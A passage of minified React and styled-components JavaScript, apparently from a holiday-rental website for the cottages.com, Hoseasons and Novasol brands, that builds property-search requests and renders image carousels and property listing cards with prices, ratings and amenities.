0:t.toString(),bathrooms:n,minbathrooms:r,bedrooms:i,minbedrooms:a,minPrice:null==o?void 0:o.toString(),maxPrice:null==l?void 0:l.toString(),siteFeatures:null==s?void 0:s.toString(),nights:null==d?void 0:d.toString(),range:null==c?void 0:c.toString(),start:u,adult:null==p?void 0:p.toString(),child:null==g?void 0:g.toString(),infant:null==f?void 0:f.toString(),pets:null==m?void 0:m.toString(),...h&&{accommodationType:h}}},n1=e=>{let{brand:t,propertyId:n,salesMarket:r,searchCriteria:i,oneSearchVersion:a}=e,o=n$(i,nJ),l=n0(o),s={brand:t,propertyId:n,searchEngineVersion:a,...r&&{salesMarket:r},...l},d=H({data:s,filterOutValues:[void 0,null,""]}),c=new URLSearchParams(Object.entries(d));return"".concat("/api/search/properties/list","?").concat(c.toString())},n2=async(e,t,n,r)=>{let i=await fetch(n1(e),{headers:{"x-awaze-client":t,"x-awaze-currency":n,"x-awaze-locale":r}});if(200!==i.status)return{success:!1,property:null};let a=await i.json();return{success:!0,property:a.properties[0]}},n5=e=>{if(void 0===e||!e)return null;let t=new DOMParser,n=t.parseFromString(e,"text/html"),r=n.documentElement.textContent;return null===r?null:r},n3=e=>{if(void 0===e||!e)return null;let t=parseFloat(e.toString());return isNaN(t)?null:t},n6=e=>{if(void 0===e||!e)return null;let t=new Date(e);return isNaN(t.getTime())?null:t},n8=(e,t)=>{var n;if(void 0===e||0===e.length)return[{src:N.TL,alt:null!==(n=n5("Image coming soon"))&&void 0!==n?n:""}];let r=e?nS(e):[],i=r.map(e=>{var n;let r;if(eF(t)){let i=e.assetId.split("/")[1];r="".concat(N.bD,"/pic/600/").concat(i.substring(0,3),"/").concat(i)}else r="".concat(N.UU,"/").concat(e.assetId.substring(0,3),"/640/").concat(e.assetId,".jpg");return{src:r,alt:null!==(n=n5(e.caption))&&void 0!==n?n:e.caption}});return i},n4=e=>(null==e?void 0:e.length)?e:null,n9=e=>{let t,{cardinality:n,price:r,priceFrom:i,sleeps:a,startDate:o,country:l,accommodationType:s,deposits:d}=e;if(null===o||null===d)return null;t="SINGLE"===n&&r?r:i;let c=new Date,u=new Date(o),p=null==l?void 0:l.toUpperCase(),g=o&&(0,eZ.Qb)(d,c,u,"SINGLE"===n&&a?a:0,null!=t?t:0,s,p);return g||null},n7=e=>{let{lengthOfStay:t,title:n,code:r,siteName:i,siteCode:a,pdpUrlSegment:o,searchParameters:l,startDate:s}=e;if(t&&l.set("nights",t.toString()),s){let d=String(s.getDate()).padStart(2,"0"),c=String(s.getMonth()+1).padStart(2,"0"),u=String(s.getFullYear());l.set("start","".concat(d,"-").concat(c,"-").concat(u))}let p=l.toString().replace(/%21/g,""),g=(0,nN.H)(o,n||"",r,p,i,a);return g},re=e=>{let{formattedProps:t,searchParams:n,datedSearch:r,brand:i}=e;return r||"novasol"===i||(t.wasPrice=null,t.startDate=null),("holiday-parks"===n.get("accommodationType")||"lodges"===n.get("accommodationType"))&&(t.startDate=null),t},rt=e=>{let{rhs3:t,propertyLocation:n}=e,r="";return t&&(r+="".concat(n5(t)," ")),n&&(r+=n5(n)),r},rn=e=>{let t=[];return e.forEach(e=>{let n=n5(e.value);n&&t.push(n)}),t},rr=e=>{var t,n,r,i,a,o,l,s,d,c;let{property:u,brand:p,deposits:g,searchParams:f,datedSearch:m,pdpUrlSegment:h,country:v,formatDate:x}=e,y=f.get("accommodationType")||"accom",b={brand:p,code:u.code,propertyName:n5(u.displayName),propertyLocation:rt({rhs3:u.rhs3,propertyLocation:u.location}),images:n8(u.images,p),price:n3(u.price),fromPrice:n3(u.priceFrom),wasPrice:n3(u.wasPrice),lengthOfStay:null!==(s=n3(u.lengthOfStay))&&void 0!==s?s:N.sD,pageUrl:n7({startDate:m?n6(u.startDate):null,lengthOfStay:n3(u.lengthOfStay),title:n5(u.displayName),code:u.code,siteName:"",siteCode:"",pdpUrlSegment:h,searchParameters:f}),hasPetsFree:null!==(d=u.petsGoFree)&&void 0!==d&&d,hasCallout:null!==(c=u.isCustomerChoice)&&void 0!==c&&c,activeDepositScheme:n9({cardinality:u.cardinality,price:n3(u.price),priceFrom:n3(u.priceFrom),sleeps:n3(null===(t=u.property)||void 0===t?void 0:t.sleeps),deposits:g||null,startDate:m?n6(u.startDate):null,country:v,accommodationType:y}),property:{pets:n3(null===(n=u.property)||void 0===n?void 0:n.pets),sleeps:n3(null===(r=u.property)||void 0===r?void 0:r.sleeps),bedrooms:n3(null===(i=u.property)||void 0===i?void 0:i.bedrooms),bathrooms:n3(null===(a=u.property)||void 0===a?void 0:a.bathrooms),includedExtras:n4(null===(o=u.property)||void 0===o?void 0:null===(l=o.includedExtras)||void 0===l?void 0:l.map(e=>e.includedExtraName))},keySellingPoints:rn(u.USPs||[]),startDate:(e=>{if(!e)return null;let t=new Date("".concat(e,"T00:00:00"));return"".concat(x(t,{day:"numeric"})," ").concat(x(t,{month:"short"}))})(u.startDate),guestRating:n3(u.averageReviewScore),grade:n3(u.grade)},w=re({formattedProps:b,searchParams:f,datedSearch:m,brand:p});return w};var ri=n(78099),ra=n(16554),ro=n(70524),rl=n(15233),rs=n(42728),rd=n(45826),rc=n(3918),ru=n(23986),rp=n(72078),rg=n(14796),rf=n(98578),rm=n(51161),rh=n(33992),rv=n(18086),rx=n(18595);function ry(){let e=(0,d.Z)(["\n  position: relative;\n  width: 100%;\n  height: 100%;\n\n  @media screen and (min-width: ","px) {\n    display: flex;\n  }\n\n  > button {\n    display: none;\n    opacity: 0;\n    transition: opacity 0.1s ease-in-out;\n\n    @media screen and (min-width: ","px) {\n      display: flex;\n    }\n  }\n\n  &:hover > button {\n    opacity: 1;\n  }\n"]);return ry=function(){return e},e}function rb(){let e=(0,d.Z)(["\n  height: 100%;\n  width: 100%;\n\n  & + div {\n    display: none;\n  }\n\n  @media screen and (min-width: ","px) {\n    & + div {\n      display: block;\n    }\n  }\n"]);return rb=function(){return e},e}function rw(){let e=(0,d.Z)(["\n  height: 100%;\n  width: 100%;\n  aspect-ratio: 375 / 288;\n\n  position: relative;\n\n  @media screen and (min-width: ","px) {\n    aspect-ratio: 768 / 440;\n  }\n\n  @media screen and (min-width: ","px) {\n    aspect-ratio: 692 / 384;\n  }\n"]);return rw=function(){return e},e}function rE(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  display: block;\n  width: 100%;\n  height: 100%;\n  object-fit: ",";\n  cursor: pointer;\n"]);return rE=function(){return e},e}function r_(){let e=(0,d.Z)(["\n  position: absolute;\n  z-index: 1;\n  display: none;\n\n  @media screen and (min-width: ","px) {\n    top: ",";\n    right: ",";\n    display: block;\n  }\n"]);return r_=function(){return e},e}function rC(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n"]);return rC=function(){return e},e}function rS(){let e=(0,d.Z)(["\n  z-index: 2;\n  display: flex;\n  align-items: center;\n  position: absolute;\n  bottom: 12px;\n  left: 12px;\n  padding: 6px 8px;\n  background-color: ",";\n  & > button {\n    display: flex;\n    align-items: center;\n    font-size: 12px;\n    @media (min-width: ","px) {\n      font-size: 14px;\n    }\n    & > span {\n      display: flex;\n    }\n    & > svg {\n      fill: "," !important;\n    }\n  }\n"]);return rS=function(){return e},e}function rI(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 50%;\n  width: auto;\n  display: flex;\n  justify-content: space-between;\n  transform: translateY(-50%);\n  z-index: 11;\n  left: 3%;\n  border-radius: 50%;\n  background-color: rgba(0, 0, 0, 0.5);\n  color: white;\n  aspect-ratio: 1 / 1;\n  padding: 0.25rem;\n  border: none;\n  cursor: pointer;\n\n  &:hover {\n    background-color: rgba(0, 0, 0, 0.7);\n  }\n"]);return rI=function(){return e},e}function rP(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 50%;\n  width: auto;\n  display: flex;\n  justify-content: space-between;\n  transform: translateY(-50%);\n  z-index: 11;\n  right: 3%;\n  border-radius: 50%;\n  background-color: rgba(0, 0, 0, 0.5);\n  color: white;\n  aspect-ratio: 1 / 1;\n  padding: 0.25rem;\n  border: none;\n  cursor: pointer;\n\n  &:hover {\n    background-color: rgba(0, 0, 0, 0.7);\n  }\n"]);return rP=function(){return e},e}let rj=f.ZP.div.withConfig({componentId:"sc-3e458835-0"})(ry(),w.wf[0],w.wf[0]),rM=f.ZP.div.withConfig({componentId:"sc-3e458835-1"})(rb(),w.wf[0]),rT=f.ZP.div.withConfig({componentId:"sc-3e458835-2"})(rw(),w.wf[0],w.wf[1]),rN=f.ZP.img.withConfig({componentId:"sc-3e458835-3"})(rE(),e=>{let{isFloorplan:t}=e;return t?"contain":"cover"});(0,f.ZP)(td.hU).withConfig({componentId:"sc-3e458835-4"})(r_(),w.wf[1],(0,w.Wo)(24),(0,w.Wo)(24));let rk=f.ZP.div.withConfig({componentId:"sc-3e458835-5"})(rC(),e=>{let{theme:t}=e;return t.ColorGrey100}),rD=f.ZP.section.withConfig({componentId:"sc-3e458835-6"})(rS(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},w.wf[0],e=>{let{theme:t}=e;return t.ColorThemeLink}),rA=f.ZP.button.withConfig({componentId:"sc-3e458835-7"})(rI()),rO=f.ZP.button.withConfig({componentId:"sc-3e458835-8"})(rP()),rL=e=>{var t;let{images:n,translations:r,onCarouselInteractCallback:i,onSwiperInit:a,uniqueId:o}=e,[l,s]=(0,u.useState)(null),[d,p]=(0,u.useState)(0),g=(e,t,n)=>{null==i||i(e,t,n)},f=(e,t,r)=>{if(void 0===t||!Number.isInteger(t))return;let a=t<n.length&&null!=t?t:0;p(a),null==i||i(e,t,r)},m=e=>{s(e),null==a||a(e)};(0,u.useEffect)(()=>{if(!l)return;let e=()=>{p(l.realIndex)};return l.on("slideChange",e),()=>{l.off("slideChange",e)}},[l]);let h=(e=>{let t=n.map((t,n)=>{var r,i,a;let l=n>1&&e,s="string"==typeof t.src?t.src.includes("floorplan"):null==t?void 0:null===(r=t.src)||void 0===r?void 0:r.some(e=>null==e?void 0:e.includes("floorplan"));return(0,c.jsx)(rM,{children:(0,c.jsxs)(rT,{children:[(0,c.jsxs)("picture",{children:[Array.isArray(t.src)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("source",{srcSet:t.src[3],media:"(min-width: ".concat(w.wf[2],"px)")}),(0,c.jsx)("source",{srcSet:t.src[2],media:"(min-width: ".concat(w.wf[1],"px)")}),(0,c.jsx)("source",{srcSet:t.src[1],media:"(min-width: ".concat(w.wf[0],"px)")})]}),(0,c.jsx)(rN,{tabIndex:0,src:"string"==typeof t.src?t.src:t.src[0],alt:null!==(a=null!==(i=t.alt)&&void 0!==i?i:t.caption)&&void 0!==a?a:"Property image ".concat(n+1),comingSoon:!1,isFloorplan:s,...l?{loading:"lazy"}:{}})]}),l&&(0,c.jsx)("div",{className:"swiper-lazy-preloader-".concat(o)})]})},"media-gallery-real-image-".concat(t.src[0],"-").concat(n))}),i=e?2:5,a=n.length>=i?0:i-n.length,l=Array.from({length:a},(t,n)=>(0,c.jsx)(rM,{"aria-label":"Coming Soon",children:(0,c.jsx)(rT,{children:(0,c.jsx)(rk,{title:r.imageComingSoon,children:(0,c.jsxs)(tx.K,{direction:"column",align:"center",justify:"center",children:[(0,c.jsx)(rf.Z,{size:"x-large",iconColour:"ColorGrey500"}),e&&(0,c.jsx)(ty.xv,{color:"ColorGrey500",children:r.imageComingSoon})]})})})},"media-gallery-coming-soon-image-".concat(n)));return[...t,...l]})(!0),v="mg-prev-btn-"+o,x="mg-next-btn-"+o;return(0,c.jsxs)(rj,{children:[(0,c.jsx)(rv.e,{onSwiperInit:m,onCarouselInteractCallback:g,moduleList:[rv.C.VIRTUAL],swiperConfig:{lazyPreloaderClass:"swiper-lazy-preloader-".concat(o),lazyPreloadPrevNext:2,...h.length>8?{virtual:{enabled:!0,slides:h.map((e,t)=>({type:"swiper-slide",slide:e,id:"hero-carousel-virtual-slide-".concat(t)}))}}:{},loop:!0,slidesPerView:1,spaceBetween:0,preventInteractionOnTransition:!0,navigation:{enabled:!0,nextEl:".".concat(x),prevEl:".".concat(v)},watchOverflow:!0},children:h}),(0,c.jsx)(rA,{className:v,children:(0,c.jsx)(rm.Z,{iconColour:"ColorWhiteOpacity100"})}),(0,c.jsx)(rO,{className:x,children:(0,c.jsx)(rh.Z,{iconColour:"ColorWhiteOpacity100"})}),n.length>0&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(rD,{shouldDiplayPaginationText:!0,children:(0,c.jsx)(nl.s,{icon:(0,c.jsx)(ra.Z,{iconColour:"ColorThemeLink",size:"small"}),text:"".concat(d+1,"/").concat(n.length),title:null!==(t=r.openGalleryTitle)&&void 0!==t?t:"View all images"})}),(0,c.jsx)(rx.j,{initialSlide:d,close:()=>{null==l||l.slideToLoop(d,0,!1),close(),null==i||i("close")},isOpen:!1,images:n,translations:{previousNavigation:r.previousNavigation,nextNavigation:r.nextNavigation},onCarouselInteractCallback:f})]})]})},rF=e=>{let{label:t,wishlistButton:n={showWishlistButton:!1,isPropertyInWishlist:!1,toggleWishlistItem:()=>{}}}=e;return n.showWishlistButton?(0,c.jsx)(nU.s,{label:null!=t?t:"",isChecked:n.isPropertyInWishlist,showLabel:!1,variant:"elevated",buttonSize:n.buttonSize,throttleDuration:n.throttleDuration,onClickCallback:n.toggleWishlistItem}):null};function rR(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  z-index: 2;\n"]);return rR=function(){return e},e}let rG=f.ZP.div.withConfig({componentId:"sc-6cc37c1c-0"})(rR());function rB(){let e=(0,d.Z)(["\n  background: #ffffff;\n  box-shadow:\n    0 0px 0.5px 0 rgba(0, 0, 0, 0.1),\n    0 0px 4px 0 rgba(0, 0, 0, 0.2);\n\n  border-radius: 4px;\n\n  overflow: hidden;\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  z-index: 0;\n  transition: all 0.2s ease-out;\n  will-change: transform, box-shadow;\n  outline-color: ",";\n\n  &:hover,\n  &:focus-within {\n    box-shadow:\n      0 0px 0.5px 0 rgba(0, 0, 0, 0.1),\n      0 0px 16px 2px rgba(0, 0, 0, 0.15);\n    outline: 1px "," solid;\n  }\n\n  @media only screen and (min-width: ","px) {\n    display: grid;\n    grid-template-columns: 220px 1.8fr auto 1fr;\n    grid-template-rows: 1fr auto auto;\n\n    > div:last-child {\n      grid-column: 2 / span 3;\n      grid-row: 3;\n    }\n  }\n  @media only screen and (min-width: ","px) {\n    grid-template-columns: 300px 1.8fr auto 1fr;\n  }\n\n  .mobile-ksp {\n    @media only screen and (min-width: ","px) {\n      display: none;\n    }\n  } \n\n    .tablet-ksp {\n    @media only screen and (max-width: ","px) {\n      display: none;\n    }\n  } \n}\n\n"]);return rB=function(){return e},e}function rz(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 12px;\n  left: 12px;\n  z-index: 2;\n"]);return rz=function(){return e},e}function rZ(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 1.5rem;\n  flex-grow: 1 !important;\n"]);return rZ=function(){return e},e}function rU(){let e=(0,d.Z)(["\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  padding: 4px;\n  border-radius: 2px;\n\n  background: ",";\n\n  ","\n"]);return rU=function(){return e},e}function rV(){let e=(0,d.Z)(["\n  // set container height to be able to centrally align stars with grade\n  // 0.625em is the height of the rating image, + 4px padding top and bottom\n  min-height: calc(0.675rem + 4px + 4px);\n  display: flex;\n  align-items: center;\n"]);return rV=function(){return e},e}function rK(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: space-evenly;\n  list-style-type: none;\n  padding: 0;\n  margin: 0;\n"]);return rK=function(){return e},e}function rW(){let e=(0,d.Z)(["\n  flex: 1 1 auto;\n  text-align: center;\n"]);return rW=function(){return e},e}function rH(){let e=(0,d.Z)(["\n  position: relative;\n  z-index: 1;\n"]);return rH=function(){return e},e}function rq(){let e=(0,d.Z)(["\n  position: relative;\n  z-index: 1;\n  text-decoration: none;\n  color: inherit;\n  padding: 1rem;\n  border: none;\n\n  @media only screen and (min-width: ","px) {\n    display: grid;\n    grid-column: 2 / span 3;\n    grid-row: 1 / span 2;\n    grid-template-columns: subgrid;\n    grid-template-rows: subgrid;\n\n    > div:first-child {\n      grid-column: 3;\n      grid-row: 1 / span 2;\n    }\n\n    > div:nth-child(2) {\n      grid-column: 1;\n      grid-row: 1;\n    }\n\n    > ul {\n      grid-column: 1;\n      grid-row: 2;\n    }\n\n    > div[aria-orientation='vertical'] {\n      grid-row: auto / span 2;\n    }\n\n    > hr[aria-orientation='horizontal'] {\n      display: none;\n    }\n  }\n"]);return rq=function(){return e},e}function rY(){let e=(0,d.Z)(["\n  position: absolute;\n  z-index: 2;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n\n  > * {\n    pointer-events: auto;\n  }\n"]);return rY=function(){return e},e}function rQ(){let e=(0,d.Z)(["\n  position: relative;\n  z-index: 1;\n\n  @media only screen and (min-width: ","px) {\n    grid-row: 1 / span 3;\n    grid-column: 1;\n  }\n"]);return rQ=function(){return e},e}function rX(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  gap: 0.25rem;\n\n  p {\n    margin: 0;\n    padding: 0;\n    height: auto;\n    line-height: 0.875rem;\n  }\n"]);return rX=function(){return e},e}function rJ(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  flex-wrap: wrap;\n  justify-content: space-between;\n  gap: 0.5rem;\n\n  @media only screen and (min-width: ","px) {\n    gap: 0.25rem;\n    flex-direction: column;\n  }\n"]);return rJ=function(){return e},e}let r$=f.ZP.div.withConfig({componentId:"sc-f16355ed-0"})(rB(),e=>{let{theme:t}=e;return t.ColorGrey200},e=>{let{theme:t}=e;return t.ColorGrey200},w.wf[0],w.wf[1],w.wf[0],w.wf[0]),r0=f.ZP.div.withConfig({componentId:"sc-f16355ed-1"})(rz()),r1=f.ZP.div.withConfig({componentId:"sc-f16355ed-2"})(rZ()),r2=f.ZP.div.withConfig({componentId:"sc-f16355ed-3"})(rU(),e=>{let{theme:t}=e;return t.ColorGrey200},e=>{let{filled:t,theme:n}=e;return t&&"\n    background: ".concat(n.ColorBrandSecondary,";\n  ")}),r5=f.ZP.div.withConfig({componentId:"sc-f16355ed-4"})(rV()),r3=f.ZP.ul.withConfig({componentId:"sc-f16355ed-5"})(rK()),r6=f.ZP.li.withConfig({componentId:"sc-f16355ed-6"})(rW()),r8=f.ZP.a.withConfig({componentId:"sc-f16355ed-7"})(rH()),r4=f.ZP.a.withConfig({componentId:"sc-f16355ed-8"})(rq(),w.wf[0]),r9=f.ZP.div.withConfig({componentId:"sc-f16355ed-9"})(rY()),r7=f.ZP.div.withConfig({componentId:"sc-f16355ed-10"})(rQ(),w.wf[0]),ie=f.ZP.li.withConfig({componentId:"sc-f16355ed-11"})(rX()),it=f.ZP.div.withConfig({componentId:"sc-f16355ed-12"})(rJ(),w.wf[0]);var ir=n(36086);let ii=e=>{let t,n,{brand:r,code:i,images:a,wasPrice:o,fromPrice:l,startDate:s,onCarouselInteractCallback:d,onPropertyLinkClick:u,activeDepositScheme:p,lengthOfStay:g,propertyLocation:f,propertyName:m,propertyType:h,translations:v,grade:x,guestRating:y,property:b,keySellingPoints:w,price:E,pageUrl:_,hasPetsFree:C,hasCallout:S,siteSearch:I,wishlistButton:P}=e,j=Array.from({length:5});switch(r){case"cottages.com":t="/brand/property-card-icons/CDC.svg";break;case"hoseasons":t="/brand/property-card-icons/HOS.svg";break;default:t="/brand/property-card-icons/NOV.svg"}let M=Q(t),T=v.propertySpecTranslations.studio;b.bedrooms&&b.bedrooms>1&&(T=v.propertySpecTranslations.bedrooms.plural),b.bedrooms&&1===b.bedrooms&&(T=v.propertySpecTranslations.bedrooms.singular);let k=v.propertySpecTranslations.externalBathroom;b.bathrooms&&b.bathrooms>1&&(k=v.propertySpecTranslations.bathrooms.plural),b.bathrooms&&1===b.bathrooms&&(k=v.propertySpecTranslations.bathrooms.singular);let D=v.propertySpecTranslations.pets.plural;b.pets&&1===b.pets&&(D=v.propertySpecTranslations.pets.singular);let A=l&&v.formatCurrency(l),O=E&&v.formatCurrency(E),L=o&&v.formatCurrency(o);return void 0===a||0===a.length?n=(0,c.jsx)("img",{style:{width:"100%"},src:N.TL,alt:"Property images coming soon"}):1===a.length?n=(0,c.jsxs)("div",{style:{position:"relative",height:"100%"},children:[(0,c.jsx)("img",{style:{width:"100%",height:"100%",display:"block",objectFit:"cover"},src:a[0].src,alt:a[0].alt||"Property image"}),(0,c.jsx)(rD,{shouldDiplayPaginationText:!0,children:(0,c.jsx)(nl.s,{icon:(0,c.jsx)(ra.Z,{iconColour:"ColorThemeLink",size:"small"}),text:"1/1"})})]}):a.length>1&&(n=(0,c.jsx)(rL,{onCarouselInteractCallback:d,images:a,translations:{imageComingSoon:"",openGalleryTitle:"",previousNavigation:"Previous",nextNavigation:"Next"},uniqueId:i})),(0,c.jsxs)(r$,{children:[(0,c.jsxs)(r7,{children:[(0,c.jsxs)(r9,{children:[(0,c.jsx)(rG,{children:(0,c.jsx)(rF,{label:"label",wishlistButton:P})}),S&&(0,c.jsx)(r0,{children:(0,c.jsx)(rg.C,{colourScheme:"reverse",variant:"solid",text:v.calloutBadge})})]}),(0,c.jsx)(r8,{href:_,target:"_blank",onClick:u,children:n})]}),(0,c.jsxs)(r4,{href:_,onClick:u,target:"_blank",children:[(0,c.jsxs)(tx.K,{spacing:8,children:[(0,c.jsxs)(it,{children:[(0,c.jsxs)(tx.K,{direction:"row",align:"center",children:[(0,c.jsxs)(ty.X6,{as:"span",sizes:200,children:[A&&(0,c.jsx)(ir.i,{...A,children:A.formattedAmount}),!A&&O&&(0,c.jsx)(ir.i,{...O,children:O.formattedAmount})]}),L&&(0,c.jsx)(ty.xv,{sizes:200,color:"ColorStatusAttention400",style:{fontWeight:500,textDecoration:"line-through"},children:(0,c.jsx)(ir.i,{...L,children:L.formattedAmount})})]}),(0,c.jsxs)(tx.K,{direction:"row",spacing:8,children:[s&&!l&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(ri.H,{size:"small",children:(0,c.jsxs)(ty.xv,{sizes:200,children:[" ",s," "]})}),(0,c.jsx)(ri.H,{children:(0,c.jsx)(ty.xv,{style:{fontSize:"0.6rem",opacity:.5},children:"•"})})]}),(0,c.jsx)(ri.H,{size:"small",children:(0,c.jsxs)(ty.xv,{sizes:200,children:[g>0?g:7,"\xa0",(null==v?void 0:v.nights)&&v.nights,"\xa0",l&&(null==v?void 0:v.from)]})})]})]}),b.includedExtras&&b.includedExtras.length>0&&(0,c.jsx)(tx.K,{direction:"row",spacing:4,wrap:"wrap",children:b.includedExtras.map(e=>(0,c.jsx)(rg.C,{variant:"outline",colourScheme:"secondary",text:e},"property-included-".concat(e,"-").concat(i)))}),w&&w.length>0&&(0,c.jsx)("div",{style:{marginTop:"12px"},className:"tablet-ksp",children:(0,c.jsxs)(tx.K,{direction:"column",spacing:16,wrap:"wrap",justify:"start",align:"start",children:[C&&(0,c.jsxs)(ie,{children:[(0,c.jsx)(ro.Z,{iconColour:"ColorBrandSecondary",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:v.petsFree})]},"".concat(i,"-property-ksp-pets-free")),w.map(e=>(0,c.jsxs)(ie,{children:[(0,c.jsx)(rl.Z,{iconColour:"ColorStatusConstructive300",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:e})]},"".concat(i,"-property-ksp-").concat(e)))]})})]}),(0,c.jsx)(rp.i,{margin:16}),(0,c.jsxs)(tx.K,{direction:"column",spacing:[8,8,8],children:[(0,c.jsxs)(tx.K,{direction:"column",spacing:0,children:[h&&(0,c.jsx)(ty.xv,{sizes:100,style:{fontWeight:"bold"},color:"ColorStatusInfo500",children:h}),f&&(0,c.jsx)(ty.xv,{sizes:300,style:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:2,fontWeight:"bold",whiteSpace:"normal",overflow:"hidden",textOverflow:"ellipsis"},children:f}),m&&(0,c.jsx)(ty.xv,{sizes:200,color:"ColorGrey600",style:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:2,whiteSpace:"normal",overflow:"hidden",textOverflow:"ellipsis"},children:m})]}),(x||y)&&(0,c.jsxs)(r1,{children:[x&&x>0&&(0,c.jsxs)("div",{children:[(0,c.jsx)(ty.xv,{sizes:100,type:"mid",mb:4,children:(null==v?void 0:v.grade)?v.grade:"Grade"}),(0,c.jsx)(tx.K,{direction:"row",spacing:4,align:"center",children:j.map((e,t)=>(0,c.jsx)(r2,{filled:t<x,children:(0,c.jsx)("img",{src:M,alt:"Brand Logo","aria-hidden":!0,style:{width:"0.675rem",height:"0.675rem"}})},"".concat(i,"-grade-icon-").concat(t)))})]}),y&&y>0&&(0,c.jsxs)("div",{children:[(0,c.jsx)(ty.xv,{sizes:100,type:"mid",mb:4,children:(null==v?void 0:v.guestRating)?v.guestRating:"Guest Rating"}),(0,c.jsx)(r5,{children:(0,c.jsxs)(tx.K,{direction:"row",spacing:4,align:"center",children:[j.map((e,t)=>(0,c.jsx)(rs.Z,{iconColour:t<y?"ColorThemeAccent2":"ColorGrey200",size:"x-small"},"".concat(i,"-guest-rating-icon-").concat(t))),(0,c.jsxs)(ty.xv,{style:{lineHeight:"1",height:"0.9rem",marginLeft:"0.25rem"},children:[(0,c.jsx)("strong",{children:y}),"/5"]})]})})]})]}),w&&w.length>0&&(0,c.jsx)("div",{style:{marginTop:"12px"},className:"mobile-ksp",children:(0,c.jsxs)(tx.K,{direction:"row",spacing:16,wrap:"wrap",justify:"start",align:"center",children:[C&&(0,c.jsxs)(ie,{children:[(0,c.jsx)(ro.Z,{iconColour:"ColorBrandSecondary",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:v.petsFree})]},"".concat(i,"-property-ksp-pets-free")),w.map(e=>(0,c.jsxs)(ie,{children:[(0,c.jsx)(rl.Z,{iconColour:"ColorStatusConstructive300",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:e})]},"".concat(i,"-property-ksp-").concat(e)))]})}),!I&&(0,c.jsx)(rp.i,{margin:16})]}),!I&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(rp.i,{margin:16,isVertical:!0}),(0,c.jsxs)(r3,{children:[(0,c.jsxs)(r6,{children:[(0,c.jsx)(rd.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:b.sleeps?b.sleeps:2})," ",v.propertySpecTranslations.guests.plural]})]}),(0,c.jsx)(rp.i,{isVertical:!0,margin:12}),(0,c.jsxs)(r6,{children:[(0,c.jsx)(rc.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[!!(null==b?void 0:b.bedrooms)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:null==b?void 0:b.bedrooms})," "]}),T]})]}),(0,c.jsx)(rp.i,{isVertical:!0,margin:12}),(0,c.jsxs)(r6,{children:[(0,c.jsx)(ru.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[!!(null==b?void 0:b.bathrooms)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:null==b?void 0:b.bathrooms})," "]}),k]})]}),(0,c.jsx)(rp.i,{isVertical:!0,margin:12}),(0,c.jsxs)(r6,{children:[(0,c.jsx)(ro.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:(null==b?void 0:b.pets)||0})," ",D]})]})]})]})]}),p&&(0,c.jsx)(nZ.T,{highlightedMessage:"".concat(v.depositBanner.reserveTodayForOnly," ").concat((()=>{let e="",t=(null==p?void 0:p.amount)?v.formatCurrency(p.amount):null;return t&&("before"===t.currencySignPosition&&(e+=t.currencySign),e+=t.formattedAmount,"after"===t.currencySignPosition&&(e+=t.currencySign)),e})()),termsMessage:I?v.depositBanner.reserveForSelectedProperties:""})]})};function ia(){let e=(0,d.Z)(["\n  box-shadow:\n    0 0.3px 0.5px 0 rgba(0, 0, 0, 0.1),\n    0 2px 4px 0 rgba(0, 0, 0, 0.2);\n  border-radius: 4px;\n  overflow: hidden;\n  display: grid;\n  grid-template-rows: auto 340px;\n  background-color: ",";\n\n  > div:first-of-type {\n    aspect-ratio: 375/288;\n\n    @media only screen and (min-width: ","px) {\n      grid-row: 1 / span 2;\n      aspect-ratio: auto;\n    }\n  }\n\n  @media only screen and (min-width: ","px) {\n    grid-template-columns: 300px 1.8fr 1fr;\n    grid-template-rows: 189px 72px;\n  }\n"]);return ia=function(){return e},e}function io(){let e=(0,d.Z)(["\n  display: grid;\n  grid-template-rows: 64px auto 64px;\n  grid-row: 2;\n  gap: 16px 0;\n  padding: 16px;\n\n  > div {\n    border-radius: 4px;\n    overflow: hidden;\n  }\n\n  @media only screen and (min-width: ","px) {\n    grid-template-columns: subgrid;\n    